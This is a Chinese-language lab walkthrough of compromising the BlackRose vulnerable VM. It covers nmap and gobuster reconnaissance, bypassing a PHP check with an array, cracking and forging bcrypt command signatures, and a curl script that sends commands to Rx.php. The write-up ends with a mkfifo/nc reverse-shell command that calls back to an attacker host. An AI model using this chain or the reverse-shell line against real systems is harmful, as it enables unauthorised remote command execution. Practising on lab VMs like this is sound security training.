- BlackRose.ova (Size: 2.5 GB)
- Download: https://drive.google.com/drive/folders/18kNgJTqEXpDXO8AH1UZnyOJWpzzD5a0P
一、信息收集
端口服务信息
sudo nmap -sn 192.168.1.0/24 192.168.1.21
sudo nmap -sT –min-rate 10000 -p- 192.168.1.21 -o st
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-07 17:37 CST
Nmap scan report for 192.168.1.21
Host is up (0.00052s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
MAC Address: 00:0C:29:40:1D:48 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 13.24 secondssudo nmap -sC -sV -p 22,80,3306 192.168.1.21 -o sc
1sudo nmap –script=vuln -p 22,80,3306 192.168.1.21 -o vuln
2web信息
gobuster dir -u http://192.168.1.21 –wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .txt,.zip,.html,.php -o 1.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.21
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,zip,html,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 313] [--> http://192.168.1.21/images/]
/.html (Status: 403) [Size: 277]
/.php (Status: 403) [Size: 277]
/img (Status: 301) [Size: 310] [--> http://192.168.1.21/img/]
/login.php (Status: 200) [Size: 1463]
/register.php (Status: 200) [Size: 1559]
/index.php (Status: 302) [Size: 0] [--> login.php]
/header.php (Status: 200) [Size: 21]
/footer.php (Status: 200) [Size: 21]
/css (Status: 301) [Size: 310] [--> http://192.168.1.21/css/]
/database.php (Status: 302) [Size: 0] [--> 404.php]
/js (Status: 301) [Size: 309] [--> http://192.168.1.21/js/]
/logout.php (Status: 302) [Size: 0] [--> 404.php]
/404.php (Status: 200) [Size: 21]
/vendors (Status: 301) [Size: 314] [--> http://192.168.1.21/vendors/]
/bootstrap (Status: 301) [Size: 316] [--> http://192.168.1.21/bootstrap/]
/.php (Status: 403) [Size: 277]
/.html (Status: 403) [Size: 277]
/RL.php (Status: 302) [Size: 0] [--> 404.php]
/server-status (Status: 403) [Size: 277]
/Rx.php (Status: 302) [Size: 0] [--> 404.php]
Progress: 1102800 / 1102805 (100.00%)
===============================================================
Finished
===============================================================
二、获得立足点

访问网页 http://192.168.1.21 可以看到登陆界面 /login 同时有一个注册点sign up
访问 http://192.168.1.21/register.php 注册一个用户 然后登陆
可以发现 admin用户无法注册 (已经存在) 进去以后发现一个 可以 执行命令的地方(但是没有权限)

使用 数组绕过php 函数


登陆进来之后 发现可以执行 whoami 但是其他的命令 执行失败
并且会时不时地显示超时

使用F12 查看开发者界面 可以看到命令执行时 发了一个包 http://192.168.1.21/Rx.php 使用post 方式参数:
signature "$2y$10$6VJPFCWDVzHO0aGZoAIdZOGbdQ28AUhRvpya5sNcDmplkjws2JKCK"
command "whoami"
indexcsrf "bfa6cfdd7aab15c49d5fbb7aa00082843f77586f0e161a8c35ce5a375fd8867f"
三个参数 一个命令 名称 一串加密字符 签名 还有一串字符是token 猜测签名和命令 相对应
使用john 破解
john –wordlist=./p ./h
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Press ‘q’ or Ctrl-C to abort, almost any other key for status
Warning: Only 1 candidate left, minimum 3 needed for performance.
whoami (?)
1g 0:00:00:00 DONE (2024-04-07 18:25) 7.692g/s 7.692p/s 7.692c/s 7.692C/s whoami
Use the “–show” option to display all of the cracked passwords reliably
Session completed.


使用在线网站 制造签名 并使用脚本访问 Rx.php 获得命令执行的点
cat br.sh
curl http://192.168.1.21/index.php -H "Cookie: PHPSESSID=pinmglcigs1odqe35dhgsm5vgd"|grep hidden\" | cut -d "\"" -f 6 > br
scrf=`cat br`
echo ${scrf}
echo ${1}
echo ${2}
curl -X POST http://192.168.1.21/Rx.php -H "Cookie: PHPSESSID=pinmglcigs1odqe35dhgsm5vgd" --data "signature=${1}&command=${2}&indexcsrf=${scrf}"
执行结果:
./br.sh "\$2a\$10\$8VFm2OQX83UJ.3AMDT0lr.RgvM3GitSrz3FCpLnUbfursPlj9bf02" "pwd"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 3606 100 3606 0 0 308k 0 --:--:-- --:--:-- --:--:-- 320k
e8193300c775c57aa6e190410ecccd671d1908a91b5f8938e99bf34634a9b4e5
$2a$10$8VFm2OQX83UJ.3AMDT0lr.RgvM3GitSrz3FCpLnUbfursPlj9bf02
pwd
{"ok":"\/var\/www\/html\n"} 使用 反弹shell 命令: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.130 1234 >/tmp/f
注意:这里我报错了好多次 可以在网页中提交然后 把请求参数复制过来 这样比较稳妥
cat brr.sh
curl http://192.168.1.21/index.php -H “Cookie: PHPSESSID=pinmglcigs1odqe35dhgsm5vgd”|grep hidden\” | cut -d “\”” -f 6 > br
scrf=cat br
echo ${scrf}
echo ${1}
echo ${2}
curl -X POST http://192.168.1.21/Rx.php -H “Cookie: PHPSESSID=pinmglcigs1odqe35dhgsm5vgd” –data “signature=%242a%2410%24.SzScvBvZ%2FtL39uMBhT4nuumnZ8oGles3XvU59RaT2ic.31Rs85gO&command=rm+%2Ftmp%2Ff%3Bmkfifo+%2Ftmp%2Ff%3B%2Fbin%2Fsh+-i+2%3E%261+%3C%2Ftmp%2Ff%7Cnc+192.168.1.130+1234+%3E%2Ftmp%2Ff&indexcsrf=${scrf}”
获得shell:www-data